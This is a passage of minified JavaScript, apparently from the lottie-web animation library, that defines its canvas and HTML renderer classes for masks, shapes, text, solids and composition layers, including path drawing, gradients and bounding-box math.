CVMaskElement(t,e){this.data=t,this.element=e,this.masksProperties=this.data.masksProperties||[],this.viewData=createSizedArray(this.masksProperties.length);for(var i=this.masksProperties.length,s=!1,a=0;a<i;a++)"n"!==this.masksProperties[a].mode&&(s=!0),this.viewData[a]=ShapePropertyFactory.getShapeProp(this.element,this.masksProperties[a],3);(this.hasMasks=s)&&this.element.addRenderableComponent(this)}function CVShapeElement(t,e,i){this.shapes=[],this.shapesData=t.shapes,this.stylesList=[],this.itemsData=[],this.prevViewData=[],this.shapeModifiers=[],this.processedElements=[],this.transformsManager=new ShapeTransformManager,this.initElement(t,e,i)}function CVSolidElement(t,e,i){this.initElement(t,e,i)}function CVTextElement(t,e,i){this.textSpans=[],this.yOffset=0,this.fillColorAnim=!1,this.strokeColorAnim=!1,this.strokeWidthAnim=!1,this.stroke=!1,this.fill=!1,this.justifyOffset=0,this.currentRender=null,this.renderType="canvas",this.values={fill:"rgba(0,0,0,0)",stroke:"rgba(0,0,0,0)",sWidth:0,fValue:""},this.initElement(t,e,i)}function CVEffects(){}function HBaseElement(t,e,i){}function HSolidElement(t,e,i){this.initElement(t,e,i)}function HCompElement(t,e,i){this.layers=t.layers,this.supports3d=!t.hasMask,this.completeLayers=!1,this.pendingElements=[],this.elements=this.layers?createSizedArray(this.layers.length):[],this.initElement(t,e,i),this.tm=t.tm?PropertyFactory.getProp(this,t.tm,0,e.frameRate,this):{_placeholder:!0}}function HShapeElement(t,e,i){this.shapes=[],this.shapesData=t.shapes,this.stylesList=[],this.shapeModifiers=[],this.itemsData=[],this.processedElements=[],this.animatedContents=[],this.shapesContainer=createNS("g"),this.initElement(t,e,i),this.prevViewData=[],this.currentBBox={x:999999,y:-999999,h:0,w:0}}function HTextElement(t,e,i){this.textSpans=[],this.textPaths=[],this.currentBBox={x:999999,y:-999999,h:0,w:0},this.renderType="svg",this.isMasked=!1,this.initElement(t,e,i)}function HImageElement(t,e,i){this.assetData=e.getAssetData(t.refId),this.initElement(t,e,i)}function HCameraElement(t,e,i){this.initFrame(),this.initBaseData(t,e,i),this.initHierarchy();e=PropertyFactory.getProp;if(this.pe=e(this,t.pe,0,0,this),t.ks.p.s?(this.px=e(this,t.ks.p.x,1,0,this),this.py=e(this,t.ks.p.y,1,0,this),this.pz=e(this,t.ks.p.z,1,0,this)):this.p=e(this,t.ks.p,1,0,this),t.ks.a&&(this.a=e(this,t.ks.a,1,0,this)),t.ks.or.k.length&&t.ks.or.k[0].to)for(var s=t.ks.or.k.length,a=0;a<s;a+=1)t.ks.or.k[a].to=null,t.ks.or.k[a].ti=null;this.or=e(this,t.ks.or,1,degToRads,this),this.or.sh=!0,this.rx=e(this,t.ks.rx,0,degToRads,this),this.ry=e(this,t.ks.ry,0,degToRads,this),this.rz=e(this,t.ks.rz,0,degToRads,this),this.mat=new Matrix,this._prevMat=new Matrix,this._isFirstFrame=!0,this.finalTransform={mProp:this}}function HEffects(){}SVGMatte3Effect.prototype.findSymbol=function(t){for(var e=0,i=_svgMatteSymbols.length;e<i;){if(_svgMatteSymbols[e]===t)return _svgMatteSymbols[e];e+=1}return null},SVGMatte3Effect.prototype.replaceInParent=function(t,e){var i=t.layerElement.parentNode;if(i){for(var s,a=i.children,r=0,n=a.length;r<n&&a[r]!==t.layerElement;)r+=1;r<=n-2&&(s=a[r+1]);var o=createNS("use");o.setAttribute("href","#"+e),s?i.insertBefore(o,s):i.appendChild(o)}},SVGMatte3Effect.prototype.setElementAsMask=function(t,e){var i,s,a,r;this.findSymbol(e)||(i=createElementID(),(s=createNS("mask")).setAttribute("id",e.layerId),s.setAttribute("mask-type","alpha"),_svgMatteSymbols.push(e),(r=t.globalData.defs).appendChild(s),(a=createNS("symbol")).setAttribute("id",i),this.replaceInParent(e,i),a.appendChild(e.layerElement),r.appendChild(a),(r=createNS("use")).setAttribute("href","#"+i),s.appendChild(r),e.data.hd=!1,e.show()),t.setMatte(e.layerId)},SVGMatte3Effect.prototype.initialize=function(){for(var t=this.filterManager.effectElements[0].p.v,e=this.elem.comp.elements,i=0,s=e.length;i<s;)e[i]&&e[i].data.ind===t&&this.setElementAsMask(this.elem,e[i]),i+=1;this.initialized=!0},SVGMatte3Effect.prototype.renderFrame=function(){this.initialized||this.initialize()},SVGEffects.prototype.renderFrame=function(t){for(var e=this.filters.length,i=0;i<e;i+=1)this.filters[i].renderFrame(t)},CVContextData.prototype.duplicate=function(){for(var t=2*this._length,e=this.savedOp,i=(this.savedOp=createTypedArray("float32",t),this.savedOp.set(e),0),i=this._length;i<t;i+=1)this.saved[i]=createTypedArray("float32",16);this._length=t},CVContextData.prototype.reset=function(){this.cArrPos=0,this.cTr.reset(),this.cO=1},CVBaseElement.prototype={createElements:function(){},initRendererElement:function(){},createContainerElements:function(){this.canvasContext=this.globalData.canvasContext,this.renderableEffectsManager=new CVEffects(this)},createContent:function(){},setBlendMode:function(){var t,e=this.globalData;e.blendMode!==this.data.bm&&(e.blendMode=this.data.bm,t=getBlendMode(this.data.bm),e.canvasContext.globalCompositeOperation=t)},createRenderableComponents:function(){this.maskManager=new CVMaskElement(this.data,this)},hideElement:function(){this.hidden||this.isInRange&&!this.isTransparent||(this.hidden=!0)},showElement:function(){this.isInRange&&!this.isTransparent&&(this.hidden=!1,this._isFirstFrame=!0,this.maskManager._isFirstFrame=!0)},renderFrame:function(){var t;this.hidden||this.data.hd||(this.renderTransform(),this.renderRenderable(),this.setBlendMode(),t=0===this.data.ty,this.globalData.renderer.save(t),this.globalData.renderer.ctxTransform(this.finalTransform.mat.props),this.globalData.renderer.ctxOpacity(this.finalTransform.mProp.o.v),this.renderInnerContent(),this.globalData.renderer.restore(t),this.maskManager.hasMasks&&this.globalData.renderer.restore(!0),this._isFirstFrame&&(this._isFirstFrame=!1))},destroy:function(){this.canvasContext=null,this.data=null,this.globalData=null,this.maskManager.destroy()},mHelper:new Matrix},CVBaseElement.prototype.hide=CVBaseElement.prototype.hideElement,CVBaseElement.prototype.show=CVBaseElement.prototype.showElement,extendPrototype([BaseElement,TransformElement,CVBaseElement,HierarchyElement,FrameElement,RenderableElement],CVImageElement),CVImageElement.prototype.initElement=SVGShapeElement.prototype.initElement,CVImageElement.prototype.prepareFrame=IImageElement.prototype.prepareFrame,CVImageElement.prototype.createContent=function(){var t,e,i,s,a,r,n,o,h;!this.img.width||this.assetData.w===this.img.width&&this.assetData.h===this.img.height||((t=createTag("canvas")).width=this.assetData.w,t.height=this.assetData.h,s=t.getContext("2d"),a=this.img.width,r=this.img.height,o=this.assetData.w/this.assetData.h,h=this.assetData.pr||this.globalData.renderConfig.imagePreserveAspectRatio,o<(n=a/r)&&"xMidYMid slice"===h||n<o&&"xMidYMid slice"!==h?e=(i=r)*o:i=(e=a)/o,s.drawImage(this.img,(a-e)/2,(r-i)/2,e,i,0,0,this.assetData.w,this.assetData.h),this.img=t)},CVImageElement.prototype.renderInnerContent=function(t){this.canvasContext.drawImage(this.img,0,0)},CVImageElement.prototype.destroy=function(){this.img=null},extendPrototype([CanvasRenderer,ICompElement,CVBaseElement],CVCompElement),CVCompElement.prototype.renderInnerContent=function(){var t,e=this.canvasContext;for(e.beginPath(),e.moveTo(0,0),e.lineTo(this.data.w,0),e.lineTo(this.data.w,this.data.h),e.lineTo(0,this.data.h),e.lineTo(0,0),e.clip(),t=this.layers.length-1;0<=t;--t)(this.completeLayers||this.elements[t])&&this.elements[t].renderFrame()},CVCompElement.prototype.destroy=function(){for(var t=this.layers.length-1;0<=t;--t)this.elements[t]&&this.elements[t].destroy();this.layers=null,this.elements=null},CVMaskElement.prototype.renderFrame=function(){if(this.hasMasks){var t,e,i,s,a=this.element.finalTransform.mat,r=this.element.canvasContext,n=this.masksProperties.length;for(r.beginPath(),t=0;t<n;t++)if("n"!==this.masksProperties[t].mode){this.masksProperties[t].inv&&(r.moveTo(0,0),r.lineTo(this.element.globalData.compSize.w,0),r.lineTo(this.element.globalData.compSize.w,this.element.globalData.compSize.h),r.lineTo(0,this.element.globalData.compSize.h),r.lineTo(0,0)),s=this.viewData[t].v,e=a.applyToPointArray(s.v[0][0],s.v[0][1],0),r.moveTo(e[0],e[1]);for(var o=s._length,h=1;h<o;h++)i=a.applyToTriplePoints(s.o[h-1],s.i[h],s.v[h]),r.bezierCurveTo(i[0],i[1],i[2],i[3],i[4],i[5]);i=a.applyToTriplePoints(s.o[h-1],s.i[0],s.v[0]),r.bezierCurveTo(i[0],i[1],i[2],i[3],i[4],i[5])}this.element.globalData.renderer.save(!0),r.clip()}},CVMaskElement.prototype.getMaskProperty=MaskElement.prototype.getMaskProperty,CVMaskElement.prototype.destroy=function(){this.element=null},extendPrototype([BaseElement,TransformElement,CVBaseElement,IShapeElement,HierarchyElement,FrameElement,RenderableElement],CVShapeElement),CVShapeElement.prototype.initElement=RenderableDOMElement.prototype.initElement,CVShapeElement.prototype.transformHelper={opacity:1,_opMdf:!1},CVShapeElement.prototype.dashResetter=[],CVShapeElement.prototype.createContent=function(){this.searchShapes(this.shapesData,this.itemsData,this.prevViewData,!0,[])},CVShapeElement.prototype.createStyleElement=function(t,e){var i,e={data:t,type:t.ty,preTransforms:this.transformsManager.addTransformSequence(e),transforms:[],elements:[],closed:!0===t.hd},s={};return"fl"==t.ty||"st"==t.ty?(s.c=PropertyFactory.getProp(this,t.c,1,255,this),s.c.k||(e.co="rgb("+bm_floor(s.c.v[0])+","+bm_floor(s.c.v[1])+","+bm_floor(s.c.v[2])+")")):"gf"!==t.ty&&"gs"!==t.ty||(s.s=PropertyFactory.getProp(this,t.s,1,null,this),s.e=PropertyFactory.getProp(this,t.e,1,null,this),s.h=PropertyFactory.getProp(this,t.h||{k:0},0,.01,this),s.a=PropertyFactory.getProp(this,t.a||{k:0},0,degToRads,this),s.g=new GradientProperty(this,t.g,this)),s.o=PropertyFactory.getProp(this,t.o,0,.01,this),"st"==t.ty||"gs"==t.ty?(e.lc=this.lcEnum[t.lc]||"round",e.lj=this.ljEnum[t.lj]||"round",1==t.lj&&(e.ml=t.ml),s.w=PropertyFactory.getProp(this,t.w,0,null,this),s.w.k||(e.wi=s.w.v),t.d&&(i=new DashProperty(this,t.d,"canvas",this),s.d=i,s.d.k||(e.da=s.d.dashArray,e.do=s.d.dashoffset[0]))):e.r=2===t.r?"evenodd":"nonzero",this.stylesList.push(e),s.style=e,s},CVShapeElement.prototype.createGroupElement=function(t){return{it:[],prevViewData:[]}},CVShapeElement.prototype.createTransformElement=function(t){return{transform:{opacity:1,_opMdf:!1,key:this.transformsManager.getNewKey(),op:PropertyFactory.getProp(this,t.o,0,.01,this),mProps:TransformPropertyFactory.getTransformProperty(this,t,this)}}},CVShapeElement.prototype.createShapeElement=function(t){t=new CVShapeData(this,t,this.stylesList,this.transformsManager);return this.shapes.push(t),this.addShapeToModifiers(t),t},CVShapeElement.prototype.reloadShapes=function(){this._isFirstFrame=!0;for(var t=this.itemsData.length,e=0;e<t;e+=1)this.prevViewData[e]=this.itemsData[e];for(this.searchShapes(this.shapesData,this.itemsData,this.prevViewData,!0,[]),t=this.dynamicProperties.length,e=0;e<t;e+=1)this.dynamicProperties[e].getValue();this.renderModifiers(),this.transformsManager.processSequences(this._isFirstFrame)},CVShapeElement.prototype.addTransformToStyleList=function(t){for(var e=this.stylesList.length,i=0;i<e;i+=1)this.stylesList[i].closed||this.stylesList[i].transforms.push(t)},CVShapeElement.prototype.removeTransformFromStyleList=function(){for(var t=this.stylesList.length,e=0;e<t;e+=1)this.stylesList[e].closed||this.stylesList[e].transforms.pop()},CVShapeElement.prototype.closeStyles=function(t){for(var e=t.length,i=0;i<e;i+=1)t[i].closed=!0},CVShapeElement.prototype.searchShapes=function(t,e,i,s,a){for(var r,n,o,h,l,p=t.length-1,m=[],c=[],d=[].concat(a),u=p;0<=u;--u){if((o=this.searchProcessedElement(t[u]))?e[u]=i[o-1]:t[u]._shouldRender=s,"fl"==t[u].ty||"st"==t[u].ty||"gf"==t[u].ty||"gs"==t[u].ty)o?e[u].style.closed=!1:e[u]=this.createStyleElement(t[u],d),m.push(e[u].style);else if("gr"==t[u].ty){if(o)for(n=e[u].it.length,r=0;r<n;r+=1)e[u].prevViewData[r]=e[u].it[r];else e[u]=this.createGroupElement(t[u]);this.searchShapes(t[u].it,e[u].it,e[u].prevViewData,s,d)}else"tr"==t[u].ty?(o||(l=this.createTransformElement(t[u]),e[u]=l),d.push(e[u]),this.addTransformToStyleList(e[u])):"sh"==t[u].ty||"rc"==t[u].ty||"el"==t[u].ty||"sr"==t[u].ty?o||(e[u]=this.createShapeElement(t[u])):"tm"==t[u].ty||"rd"==t[u].ty?(o?(h=e[u]).closed=!1:((h=ShapeModifiers.getModifier(t[u].ty)).init(this,t[u]),e[u]=h,this.shapeModifiers.push(h)),c.push(h)):"rp"==t[u].ty&&(o?(h=e[u]).closed=!0:(h=ShapeModifiers.getModifier(t[u].ty),(e[u]=h).init(this,t,u,e),this.shapeModifiers.push(h),s=!1),c.push(h));this.addProcessedElement(t[u],u+1)}for(this.removeTransformFromStyleList(),this.closeStyles(m),p=c.length,u=0;u<p;u+=1)c[u].closed=!0},CVShapeElement.prototype.renderInnerContent=function(){this.transformHelper.opacity=1,this.transformHelper._opMdf=!1,this.renderModifiers(),this.transformsManager.processSequences(this._isFirstFrame),this.renderShape(this.transformHelper,this.shapesData,this.itemsData,!0)},CVShapeElement.prototype.renderShapeTransform=function(t,e){(t._opMdf||e.op._mdf||this._isFirstFrame)&&(e.opacity=t.opacity,e.opacity*=e.op.v,e._opMdf=!0)},CVShapeElement.prototype.drawLayer=function(){for(var t,e,i,s,a,r,n,o,h=this.stylesList.length,l=this.globalData.renderer,p=this.globalData.canvasContext,m=0;m<h;m+=1)if(("st"!==(n=(o=this.stylesList[m]).type)&&"gs"!==n||0!==o.wi)&&o.data._shouldRender&&0!==o.coOp&&0!==this.globalData.currentGlobalAlpha){for(l.save(),a=o.elements,"st"===n||"gs"===n?(p.strokeStyle="st"===n?o.co:o.grd,p.lineWidth=o.wi,p.lineCap=o.lc,p.lineJoin=o.lj,p.miterLimit=o.ml||0):p.fillStyle="fl"===n?o.co:o.grd,l.ctxOpacity(o.coOp),"st"!==n&&"gs"!==n&&p.beginPath(),l.ctxTransform(o.preTransforms.finalTransform.props),e=a.length,t=0;t<e;t+=1){for("st"!==n&&"gs"!==n||(p.beginPath(),o.da&&(p.setLineDash(o.da),p.lineDashOffset=o.do)),s=(r=a[t].trNodes).length,i=0;i<s;i+=1)"m"==r[i].t?p.moveTo(r[i].p[0],r[i].p[1]):"c"==r[i].t?p.bezierCurveTo(r[i].pts[0],r[i].pts[1],r[i].pts[2],r[i].pts[3],r[i].pts[4],r[i].pts[5]):p.closePath();"st"!==n&&"gs"!==n||(p.stroke(),o.da&&p.setLineDash(this.dashResetter))}"st"!==n&&"gs"!==n&&p.fill(o.r),l.restore()}},CVShapeElement.prototype.renderShape=function(t,e,i,s){for(var a=t,r=e.length-1;0<=r;--r)"tr"==e[r].ty?(a=i[r].transform,this.renderShapeTransform(t,a)):"sh"==e[r].ty||"el"==e[r].ty||"rc"==e[r].ty||"sr"==e[r].ty?this.renderPath(e[r],i[r]):"fl"==e[r].ty?this.renderFill(e[r],i[r],a):"st"==e[r].ty?this.renderStroke(e[r],i[r],a):"gf"==e[r].ty||"gs"==e[r].ty?this.renderGradientFill(e[r],i[r],a):"gr"==e[r].ty?this.renderShape(a,e[r].it,i[r].it):e[r].ty;s&&this.drawLayer()},CVShapeElement.prototype.renderStyledShape=function(t,e){if(this._isFirstFrame||e._mdf||t.transforms._mdf){for(var i,s,a=t.trNodes,r=e.paths,n=r._length,o=(a.length=0,t.transforms.finalTransform),h=0;h<n;h+=1){var l=r.shapes[h];if(l&&l.v){for(s=l._length,i=1;i<s;i+=1)1===i&&a.push({t:"m",p:o.applyToPointArray(l.v[0][0],l.v[0][1],0)}),a.push({t:"c",pts:o.applyToTriplePoints(l.o[i-1],l.i[i],l.v[i])});1===s&&a.push({t:"m",p:o.applyToPointArray(l.v[0][0],l.v[0][1],0)}),l.c&&s&&(a.push({t:"c",pts:o.applyToTriplePoints(l.o[i-1],l.i[0],l.v[0])}),a.push({t:"z"}))}}t.trNodes=a}},CVShapeElement.prototype.renderPath=function(t,e){if(!0!==t.hd&&t._shouldRender)for(var i=e.styledShapes.length,s=0;s<i;s+=1)this.renderStyledShape(e.styledShapes[s],e.sh)},CVShapeElement.prototype.renderFill=function(t,e,i){var s=e.style;(e.c._mdf||this._isFirstFrame)&&(s.co="rgb("+bm_floor(e.c.v[0])+","+bm_floor(e.c.v[1])+","+bm_floor(e.c.v[2])+")"),(e.o._mdf||i._opMdf||this._isFirstFrame)&&(s.coOp=e.o.v*i.opacity)},CVShapeElement.prototype.renderGradientFill=function(t,e,i){var s=e.style;if(!s.grd||e.g._mdf||e.s._mdf||e.e._mdf||1!==t.t&&(e.h._mdf||e.a._mdf)){for(var a,r,n,o=this.globalData.canvasContext,h=e.s.v,l=e.e.v,p=1===t.t?o.createLinearGradient(h[0],h[1],l[0],l[1]):(a=Math.sqrt(Math.pow(h[0]-l[0],2)+Math.pow(h[1]-l[1],2)),l=Math.atan2(l[1]-h[1],l[0]-h[0]),r=a*(1<=e.h.v?.99:e.h.v<=-1?-.99:e.h.v),n=Math.cos(l+e.a.v)*r+h[0],l=Math.sin(l+e.a.v)*r+h[1],o.createRadialGradient(n,l,0,h[0],h[1],a)),m=t.g.p,c=e.g.c,d=1,u=0;u<m;u+=1)e.g._hasOpacity&&e.g._collapsable&&(d=e.g.o[2*u+1]),p.addColorStop(c[4*u]/100,"rgba("+c[4*u+1]+","+c[4*u+2]+","+c[4*u+3]+","+d+")");s.grd=p}s.coOp=e.o.v*i.opacity},CVShapeElement.prototype.renderStroke=function(t,e,i){var s=e.style,a=e.d;a&&(a._mdf||this._isFirstFrame)&&(s.da=a.dashArray,s.do=a.dashoffset[0]),(e.c._mdf||this._isFirstFrame)&&(s.co="rgb("+bm_floor(e.c.v[0])+","+bm_floor(e.c.v[1])+","+bm_floor(e.c.v[2])+")"),(e.o._mdf||i._opMdf||this._isFirstFrame)&&(s.coOp=e.o.v*i.opacity),(e.w._mdf||this._isFirstFrame)&&(s.wi=e.w.v)},CVShapeElement.prototype.destroy=function(){this.shapesData=null,this.globalData=null,this.canvasContext=null,this.stylesList.length=0,this.itemsData.length=0},extendPrototype([BaseElement,TransformElement,CVBaseElement,HierarchyElement,FrameElement,RenderableElement],CVSolidElement),CVSolidElement.prototype.initElement=SVGShapeElement.prototype.initElement,CVSolidElement.prototype.prepareFrame=IImageElement.prototype.prepareFrame,CVSolidElement.prototype.renderInnerContent=function(){var t=this.canvasContext;t.fillStyle=this.data.sc,t.fillRect(0,0,this.data.sw,this.data.sh)},extendPrototype([BaseElement,TransformElement,CVBaseElement,HierarchyElement,FrameElement,RenderableElement,ITextElement],CVTextElement),CVTextElement.prototype.tHelper=createTag("canvas").getContext("2d"),CVTextElement.prototype.buildNewText=function(){var t=this.textProperty.currentData,e=(this.renderedLetters=createSizedArray(t.l?t.l.length:0),!1),e=(t.fc?(e=!0,this.values.fill=this.buildColor(t.fc)):this.values.fill="rgba(0,0,0,0)",this.fill=e,!1);t.sc&&(e=!0,this.values.stroke=this.buildColor(t.sc),this.values.sWidth=t.sw);for(var i,s,a,r,n,o,h,l,p,m=this.globalData.fontManager.getFontByName(t.f),c=t.l,d=this.mHelper,u=(this.stroke=e,this.values.fValue=t.finalSize+"px "+this.globalData.fontManager.getFontByName(t.f).fFamily,t.finalText.length),f=this.data.singleShape,g=t.tr/1e3*t.finalSize,y=0,v=0,_=!0,S=0,b=0;b<u;b+=1){for(i=(i=this.globalData.fontManager.getCharData(t.finalText[b],m.fStyle,this.globalData.fontManager.getFontByName(t.f).fFamily))&&i.data||{},d.reset(),f&&c[b].n&&(y=-g,v=v+t.yOffset+(_?1:0),_=!1),o=(r=i.shapes?i.shapes[0].it:[]).length,d.scale(t.finalSize/100,t.finalSize/100),f&&this.applyTextPropertiesToMatrix(t,d,c[b].line,y,v),l=createSizedArray(o),n=0;n<o;n+=1){for(a=r[n].ks.k.i.length,h=r[n].ks.k,p=[],s=1;s<a;s+=1)1==s&&p.push(d.applyToX(h.v[0][0],h.v[0][1],0),d.applyToY(h.v[0][0],h.v[0][1],0)),p.push(d.applyToX(h.o[s-1][0],h.o[s-1][1],0),d.applyToY(h.o[s-1][0],h.o[s-1][1],0),d.applyToX(h.i[s][0],h.i[s][1],0),d.applyToY(h.i[s][0],h.i[s][1],0),d.applyToX(h.v[s][0],h.v[s][1],0),d.applyToY(h.v[s][0],h.v[s][1],0));p.push(d.applyToX(h.o[s-1][0],h.o[s-1][1],0),d.applyToY(h.o[s-1][0],h.o[s-1][1],0),d.applyToX(h.i[0][0],h.i[0][1],0),d.applyToY(h.i[0][0],h.i[0][1],0),d.applyToX(h.v[0][0],h.v[0][1],0),d.applyToY(h.v[0][0],h.v[0][1],0)),l[n]=p}f&&(y=y+c[b].l+g),this.textSpans[S]?this.textSpans[S].elem=l:this.textSpans[S]={elem:l},S+=1}},CVTextElement.prototype.renderInnerContent=function(){var t,e,i,s,a=this.canvasContext;this.finalTransform.mat.props,a.font=this.values.fValue,a.lineCap="butt",a.lineJoin="miter",a.miterLimit=4,this.data.singleShape||this.textAnimator.getMeasures(this.textProperty.currentData,this.lettersChangedFlag);for(var r,n,o,h=this.textAnimator.renderedLetters,l=this.textProperty.currentData.l,p=l.length,m=null,c=null,d=null,u=0;u<p;u+=1)if(!l[u].n){if((r=h[u])&&(this.globalData.renderer.save(),this.globalData.renderer.ctxTransform(r.p),this.globalData.renderer.ctxOpacity(r.o)),this.fill){for(r&&r.fc?m!==r.fc&&(m=r.fc,a.fillStyle=r.fc):m!==this.values.fill&&(m=this.values.fill,a.fillStyle=this.values.fill),e=(n=this.textSpans[u].elem).length,this.globalData.canvasContext.beginPath(),t=0;t<e;t+=1)for(s=(o=n[t]).length,this.globalData.canvasContext.moveTo(o[0],o[1]),i=2;i<s;i+=6)this.globalData.canvasContext.bezierCurveTo(o[i],o[i+1],o[i+2],o[i+3],o[i+4],o[i+5]);this.globalData.canvasContext.closePath(),this.globalData.canvasContext.fill()}if(this.stroke){for(r&&r.sw?d!==r.sw&&(d=r.sw,a.lineWidth=r.sw):d!==this.values.sWidth&&(d=this.values.sWidth,a.lineWidth=this.values.sWidth),r&&r.sc?c!==r.sc&&(c=r.sc,a.strokeStyle=r.sc):c!==this.values.stroke&&(c=this.values.stroke,a.strokeStyle=this.values.stroke),e=(n=this.textSpans[u].elem).length,this.globalData.canvasContext.beginPath(),t=0;t<e;t+=1)for(s=(o=n[t]).length,this.globalData.canvasContext.moveTo(o[0],o[1]),i=2;i<s;i+=6)this.globalData.canvasContext.bezierCurveTo(o[i],o[i+1],o[i+2],o[i+3],o[i+4],o[i+5]);this.globalData.canvasContext.closePath(),this.globalData.canvasContext.stroke()}r&&this.globalData.renderer.restore()}},CVEffects.prototype.renderFrame=function(){},HBaseElement.prototype={checkBlendMode:function(){},initRendererElement:function(){this.baseElement=createTag(this.data.tg||"div"),this.data.hasMask?(this.svgElement=createNS("svg"),this.layerElement=createNS("g"),this.maskedElement=this.layerElement,this.svgElement.appendChild(this.layerElement),this.baseElement.appendChild(this.svgElement)):this.layerElement=this.baseElement,styleDiv(this.baseElement)},createContainerElements:function(){this.renderableEffectsManager=new CVEffects(this),this.transformedElement=this.baseElement,this.maskedElement=this.layerElement,this.data.ln&&this.layerElement.setAttribute("id",this.data.ln),this.data.cl&&this.layerElement.setAttribute("class",this.data.cl),0!==this.data.bm&&this.setBlendMode()},renderElement:function(){this.finalTransform._matMdf&&(this.transformedElement.style.transform=this.transformedElement.style.webkitTransform=this.finalTransform.mat.toCSS()),this.finalTransform._opMdf&&(this.transformedElement.style.opacity=this.finalTransform.mProp.o.v)},renderFrame:function(){this.data.hd||this.hidden||(this.renderTransform(),this.renderRenderable(),this.renderElement(),this.renderInnerContent(),this._isFirstFrame&&(this._isFirstFrame=!1))},destroy:function(){this.layerElement=null,this.transformedElement=null,this.matteElement&&(this.matteElement=null),this.maskManager&&(this.maskManager.destroy(),this.maskManager=null)},createRenderableComponents:function(){this.maskManager=new MaskElement(this.data,this,this.globalData)},addEffects:function(){},setMatte:function(){}},HBaseElement.prototype.getBaseElement=SVGBaseElement.prototype.getBaseElement,HBaseElement.prototype.destroyBaseElement=HBaseElement.prototype.destroy,HBaseElement.prototype.buildElementParenting=HybridRenderer.prototype.buildElementParenting,extendPrototype([BaseElement,TransformElement,HBaseElement,HierarchyElement,FrameElement,RenderableDOMElement],HSolidElement),HSolidElement.prototype.createContent=function(){var t;this.data.hasMask?((t=createNS("rect")).setAttribute("width",this.data.sw),t.setAttribute("height",this.data.sh),t.setAttribute("fill",this.data.sc),this.svgElement.setAttribute("width",this.data.sw),this.svgElement.setAttribute("height",this.data.sh)):((t=createTag("div")).style.width=this.data.sw+"px",t.style.height=this.data.sh+"px",t.style.backgroundColor=this.data.sc),this.layerElement.appendChild(t)},extendPrototype([HybridRenderer,ICompElement,HBaseElement],HCompElement),HCompElement.prototype._createBaseContainerElements=HCompElement.prototype.createContainerElements,HCompElement.prototype.createContainerElements=function(){this._createBaseContainerElements(),this.data.hasMask?(this.svgElement.setAttribute("width",this.data.w),this.svgElement.setAttribute("height",this.data.h),this.transformedElement=this.baseElement):this.transformedElement=this.layerElement},HCompElement.prototype.addTo3dContainer=function(t,e){for(var i,s=0;s<e;)this.elements[s]&&this.elements[s].getBaseElement&&(i=this.elements[s].getBaseElement()),s+=1;i?this.layerElement.insertBefore(t,i):this.layerElement.appendChild(t)},extendPrototype([BaseElement,TransformElement,HSolidElement,SVGShapeElement,HBaseElement,HierarchyElement,FrameElement,RenderableElement],HShapeElement),HShapeElement.prototype._renderShapeFrame=HShapeElement.prototype.renderInnerContent,HShapeElement.prototype.createContent=function(){var t,e;this.baseElement.style.fontSize=0,this.data.hasMask?(this.layerElement.appendChild(this.shapesContainer),t=this.svgElement):(t=createNS("svg"),e=this.comp.data||this.globalData.compSize,t.setAttribute("width",e.w),t.setAttribute("height",e.h),t.appendChild(this.shapesContainer),this.layerElement.appendChild(t)),this.searchShapes(this.shapesData,this.itemsData,this.prevViewData,this.shapesContainer,0,[],!0),this.filterUniqueShapes(),this.shapeCont=t},HShapeElement.prototype.getTransformedPoint=function(t,e){for(var i=t.length,s=0;s<i;s+=1)e=t[s].mProps.v.applyToPointArray(e[0],e[1],0);return e},HShapeElement.prototype.calculateShapeBoundingBox=function(t,e){var i,s,a,r,n,o=t.sh.v,h=t.transformers,l=o._length;if(!(l<=1)){for(i=0;i<l-1;i+=1)s=this.getTransformedPoint(h,o.v[i]),a=this.getTransformedPoint(h,o.o[i]),r=this.getTransformedPoint(h,o.i[i+1]),n=this.getTransformedPoint(h,o.v[i+1]),this.checkBounds(s,a,r,n,e);o.c&&(s=this.getTransformedPoint(h,o.v[i]),a=this.getTransformedPoint(h,o.o[i]),r=this.getTransformedPoint(h,o.i[0]),n=this.getTransformedPoint(h,o.v[0]),this.checkBounds(s,a,r,n,e))}},HShapeElement.prototype.checkBounds=function(t,e,i,s,a){this.getBoundsOfCurve(t,e,i,s);t=this.shapeBoundingBox;a.x=bm_min(t.left,a.x),a.xMax=bm_max(t.right,a.xMax),a.y=bm_min(t.top,a.y),a.yMax=bm_max(t.bottom,a.yMax)},HShapeElement.prototype.shapeBoundingBox={left:0,right:0,top:0,bottom:0},HShapeElement.prototype.tempBoundingBox={x:0,xMax:0,y:0,yMax:0,width:0,height:0},HShapeElement.prototype.getBoundsOfCurve=function(t,e,i,s){for(var a,r,n,o,h,l=[[t[0],s[0]],[t[1],s[1]]],p=0;p<2;++p)if(r=6*t[p]-12*e[p]+6*i[p],a=-3*t[p]+9*e[p]-9*i[p]+3*s[p],n=3*e[p]-3*t[p],r|=0,n|=0,0!=(a|=0))(o=r*r-4*n*a)<0||(0<(h=(-r+bm_sqrt(o))/(2*a))&&h<1&&l[p].push(this.calculateF(h,t,e,i,s,p)),0<(h=(-r-bm_sqrt(o))/(2*a))&&h<1&&l[p].push(this.calculateF(h,t,e,i,s,p)));else{if(0==r)continue;0<(o=-n/r)&&o<1&&l[p].push(this.calculateF(o,t,e,i,s,p))}this.shapeBoundingBox.left=bm_min.apply(null,l[0]),this.shapeBoundingBox.top=bm_min.apply(null,l[1]),this.shapeBoundingBox.right=bm_max.apply(null,l[0]),this.shapeBoundingBox.bottom=bm_max.apply(null,l[1])},HShapeElement.prototype.calculateF=function(t,e,i,s,a,r){return bm_pow(1-t,3)*e[r]+3*bm_pow(1-t,2)*t*i[r]+3*(1-t)*bm_pow(t,2)*s[r]+bm_pow(t,3)*a[r]},HShapeElement.prototype.calculateBoundingBox=function(t,e){for(var i=t.length,s=0;s<i;s+=1)t[s]&&t[s].sh?this.calculateShapeBoundingBox(t[s],e):t[s]&&t[s].it&&this.calculateBoundingBox(t[s].it,e)},HShapeElement.prototype.currentBoxContains=function(t){return this.currentBBox.x<=t.x&&this.currentBBox.y<=t.y&&this.currentBBox.width+this.currentBBox.x>=t.x+t.width&&this.currentBBox.height+this.currentBBox.y>=t.y+t.height},HShapeElement.prototype.renderInnerContent=function(){var 